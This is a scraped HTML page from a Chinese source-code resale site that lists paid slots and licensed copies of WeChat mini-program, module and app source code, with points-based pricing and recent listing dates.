                <a href="https://www.ymage.cn/tag/qiuzhizhaopin" target="_blank" style="font-size: 14px;">求职招聘</a><a href="https://www.ymage.cn/tag/shangmenyuyuefuwu" target="_blank" style="font-size: 14px;">上门预约服务</a><a href="https://www.ymage.cn/tag/zhaopindashi" target="_blank" style="font-size: 14px;">招聘大师</a><a href="https://www.ymage.cn/tag/gechuangxiaoyuanpaotui" target="_blank" style="font-size: 14px;">格创校园跑腿</a><a href="https://www.ymage.cn/tag/toupiaochoujiang" target="_blank" style="font-size: 14px;">投票抽奖</a><a href="https://www.ymage.cn/tag/niuqibaping" target="_blank" style="font-size: 14px;">牛气霸屏</a><a href="https://www.ymage.cn/tag/juhekefu" target="_blank" style="font-size: 14px;">聚合客服</a><a href="https://www.ymage.cn/tag/waimaixia" target="_blank" style="font-size: 14px;">外卖侠</a><a href="https://www.ymage.cn/tag/zhihuichengshitongcheng" target="_blank" style="font-size: 14px;">智慧城市同城</a><a href="https://www.ymage.cn/tag/shequnkongjianzhan" target="_blank" style="font-size: 14px;">社群空间站</a><a href="https://www.ymage.cn/tag/fengkuangbaping" target="_blank" style="font-size: 14px;">疯狂霸屏</a><a href="https://www.ymage.cn/tag/lingdianchengshi" target="_blank" style="font-size: 14px;">零点城市</a><a href="https://www.ymage.cn/tag/shequnjidi" target="_blank" style="font-size: 14px;">社群基地</a><a href="https://www.ymage.cn/tag/qiweimohe" target="_blank" style="font-size: 14px;">企微魔盒</a><a href="https://www.ymage.cn/tag/weiketang" target="_blank" style="font-size: 14px;">微课堂</a>            </div>
        </div>
    </div>
</div>
<div class="mask-body mask-body-dark"></div>      </div>
      <div class="actions">
                  <!-- 骁滔user -->
                        <div class="login-btn navbar-button"><i class="fa fa-user"></i>&nbsp;&nbsp;登录/注册	
              </div>
                          <!-- 骁滔user end -->
        <div class="search-open navbar-button"><i class="mdi mdi-magnify"></i></div>
                <div class="tap-dark navbar-button"><i class="mdi mdi-brightness-4"></i></div>
                <div class="burger navbar-button" style="margin-right: 0;"><i class="fa fa-list"></i></div>
      </div>
    </div>
      </div>
  </header>
<div class="header-gap"></div>    
    <div class="site-content">
    
<div class="content-area">
	<main class="site-main">
	<div class="section pt-0 pb-0">
	<div class="row">
    <div id="billboard" class="billboard">
<canvas id="canvas"></canvas>
<script src="https://www.ymage.cn/wp-content/themes/moban-child/assets/js/schtx.js"></script>
		<div class="home-filter--content">
        <div class="newIndex-search newIndex-layout">
			<div class="container">
				<h5 class="focusbox-title">源码哥~学习平台</h5>
			    <form class="mb-0" method="get" autocomplete="off" action="https://www.ymage.cn">
			        <div class="form-box search-properties">
			            <div class="row">
			                <div class="col-xs-12 col-sm-5 col-md-8">
			                    <div class="form-group mb-0">
			                        <input type="text" class="home_search_input" name="s" placeholder="输入完整名称搜索...">
			                    </div>
			                </div>
			                <div class="col-xs-12 col-sm-7 col-md-4">
			                    <input type="submit" value="搜索"  class="btn btn--block">
                                <div class="mfl right-but">
			<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=782969966&site=qq&menu=yes" target="_blank" onclick="CateLoadTJ(290,291)" style="height: 46px;width: 125px;text-align: center;line-height: 46px;border: #3d80ff 1px solid;display: block;color: #fbf6f6;font-size: 15px;transition: all 0.2s;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;border-radius: 2px;margin-left: 10px;">
		学习咨询</a> </div>
			                </div>
			            </div>
			            <div class="home-search-results"></div>
			        </div>
			    </form>
                <div class="rmbq">
				<div>
					<p class="src dict-huo1"><a style="font-size: 24px;color:#fff000;" rel="nofollow" target="_blank" href="/vip">充值：300积分送月代理，500积分送年代理，1000积分送永久代理</a></p> 学习公告：本平台仅提供正版坑位代售，不提供任何源码的下载与分享。如果本页面侵犯了您的利益请及时联系客服处理（客服微信QQ：782969966）！</div>
			</div>
			</div>
            </div>
		</div>
       
        </div>
	</div>
</div><div class="section pt-0 pb-0" style="background: #f5f5f5;">
  <div class="container">
    <div class="seanggwrap">
      <div class="seangg comfff wow fadeInUp">
        <div class="seanggspan"><i class="fa fa-volume-up"></i><span>最新坑位</span></div>
        <b></b>
        <div class="seanggc"><!--[diy=seanggc]-->
          <div class="announce-wrap" id="rolltxt">
            <ul class="announce-list line" style="margin-top: -30px;">
                                          <li><a href="https://www.ymage.cn/22976.html">
                【坑位】DIY导航链接                </a><span>2025-04-04</span></li>
                            <li><a href="https://www.ymage.cn/22916.html">
                【坑位】红利城市免单最新独立版（线传线更）                </a><span>2025-04-04</span></li>
                            <li><a href="https://www.ymage.cn/23118.html">
                【坑位】多功能吸粉变现                </a><span>2025-04-04</span></li>
                            <li><a href="https://www.ymage.cn/22829.html">
                【坑位】SEO按天计费多开版关键词排名查询系统                </a><span>2025-04-04</span></li>
                            <li><a href="https://www.ymage.cn/23027.html">
                【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署                </a><span>2025-04-04</span></li>
                                        </ul>
          </div>
          <!--[/diy]--></div>
        <div class="clear"></div>
      </div>
      <div class="tip-prompt mfr">
        <dl class="dl-1 mfl clearfix">
          <dt class="mfl">亲</dt>
          <dd class="mfl">亲测坑位</dd>
        </dl>
        <dl class="dl-2 mfl clearfix">
          <dt class="mfl">新</dt>
          <dd class="mfl">同步最新</dd>
        </dl>
        <dl class="dl-3 mfl clearfix">
          <dt class="mfl">最</dt>
          <dd class="mfl">最新坑位</dd>
        </dl>
        <dl class="dl-4 mfl clearfix">
          <dt class="mfl">学</dt>
          <dd class="mfl">学习研究</dd>
        </dl>
      </div>
      <div class="clear"></div>
    </div>
  </div>
</div><div class="section">
  <div class="container">
    <div class="row">
      <!-- 文章 -->
      <div class="col-lg-12">
        <div class="content-area">
          <main class="site-main">
                                                            <h1 class="section-title0">网站源码|小程序源码|游戏源码|公众号模块|直播APP源码|H5区块链源码</h1><h5 class="section-title"><span>最新版本，全网首发，低版本捡漏者请绕行！</span></h5>
                              <div class="ripro_gg_wrap pc"><script type='text/javascript' src='https://www.esouou.com/wp-content/uploads/guanggao1.js'></script></div>                            <div class="row posts-wrapper">
                <div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23027" class="post post-grid post-23027 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23027.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1655731690-9eea077184ac547.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23027.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23027.html" title="【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署" rel="bookmark">【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T03:15:16+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="tjlx">推荐</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>300</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-18631" class="post post-grid post-18631 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source category-site">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18631.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651160527-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/18631.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                          <a target="_blank" href="https://www.ymage.cn/code/site" rel="category">
                  <i class="dot"></i>整站源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18631.html" title="Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）" rel="bookmark">Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T23:15:08+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>800</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23696" class="post post-grid post-23696 type-post status-publish format-standard has-post-thumbnail sticky hentry category-app category-module category-source category-wechat">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23696.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/06/1687976444-5117f503550c8b0.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】eweishop新零售分销商城系统（尊享版）">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23696.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/code/app" rel="category">
                  <i class="dot"></i>APP源码              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23696.html" title="【坑位】eweishop新零售分销商城系统（尊享版）" rel="bookmark">【坑位】eweishop新零售分销商城系统（尊享版）</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T16:56:15+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>350</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23559" class="post post-grid post-23559 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23559.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/11/1667388914-79c1d3e7caf8606.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版WiFi赚钱宝WiFi拓客">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23559.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23559.html" title="【坑位】独立版WiFi赚钱宝WiFi拓客" rel="bookmark">【坑位】独立版WiFi赚钱宝WiFi拓客</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T10:12:04+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>400</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-18768" class="post post-grid post-18768 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18768.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/03/1647601581-f07167dea6fd692.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="云贝餐饮连锁独立版+线更线传【版本同步最新】">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/18768.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18768.html" title="云贝餐饮连锁独立版+线更线传【版本同步最新】" rel="bookmark">云贝餐饮连锁独立版+线更线传【版本同步最新】</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T05:33:51+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>600</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23522" class="post post-grid post-23522 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-module category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23522.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/10/1665766825-5626d115bf73371.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版CRMEB Pro多店版商城">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23522.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23522.html" title="【坑位】独立版CRMEB Pro多店版商城" rel="bookmark">【坑位】独立版CRMEB Pro多店版商城</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T05:08:27+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>600</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-22512" class="post post-grid post-22512 type-post status-publish format-standard has-post-thumbnail sticky hentry category-saas category-module category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22512.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1651334935-0ecbbe3ee546281.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版saas系统】420款热门小程序公众号应用合集 线更线传+无限开">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/22512.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/saas" rel="category">
                  <i class="dot"></i>SaaS坑位              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22512.html" title="【正版saas系统】420款热门小程序公众号应用合集 线更线传+无限开" rel="bookmark">【正版saas系统】420款热门小程序公众号应用合集 线更线传+无限开</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T04:05:55+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="tjlx">推荐</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>1200</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23629" class="post post-grid post-23629 type-post status-publish format-standard has-post-thumbnail sticky hentry category-theme">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23629.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/12/1670046996-7136805583d72c8.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【搭建】委托搭建服务">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23629.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/theme" rel="category">
                  <i class="dot"></i>wordpress主题              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23629.html" title="【搭建】委托搭建服务" rel="bookmark">【搭建】委托搭建服务</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-03T01:56:27+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>150</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-22987" class="post post-grid post-22987 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-module category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22987.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1654889337-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】智慧零售独立版小程序+app全端全开源全插件智慧新零售">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/22987.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22987.html" title="【坑位】智慧零售独立版小程序+app全端全开源全插件智慧新零售" rel="bookmark">【坑位】智慧零售独立版小程序+app全端全开源全插件智慧新零售</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-02T18:16:56+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>6000</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-16877" class="post post-grid post-16877 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source category-wechat tag-longbingzhinengmingpian">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/16877.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651163615-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="龙兵智能名片线更独立版+线传+全插件（授权线更）">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/16877.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat" rel="category">
                  <i class="dot"></i>微信源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/16877.html" title="龙兵智能名片线更独立版+线传+全插件（授权线更）" rel="bookmark">龙兵智能名片线更独立版+线传+全插件（授权线更）</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-02T17:14:17+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>600</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23464" class="post post-grid post-23464 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23464.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1664091749-2bf535501c3ad2f.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版】小程序免300认证+单微信50开（源码独立部署）">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23464.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23464.html" title="【正版】小程序免300认证+单微信50开（源码独立部署）" rel="bookmark">【正版】小程序免300认证+单微信50开（源码独立部署）</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-02T13:03:48+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>1000</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23361" class="post post-grid post-23361 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23361.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1662793100-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版变现宝多领域素材资源知识变现营销裂变系统">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23361.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23361.html" title="【坑位】独立版变现宝多领域素材资源知识变现营销裂变系统" rel="bookmark">【坑位】独立版变现宝多领域素材资源知识变现营销裂变系统</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-02T10:43:09+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>300</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-5706" class="post post-grid post-5706 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-module tag-qiweimohe">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/5706.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651163129-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版企微魔盒SCRM企业微信系统">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/5706.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/5706.html" title="【坑位】独立版企微魔盒SCRM企业微信系统" rel="bookmark">【坑位】独立版企微魔盒SCRM企业微信系统</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-02T07:06:11+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="ycslx">已测试</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>800</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
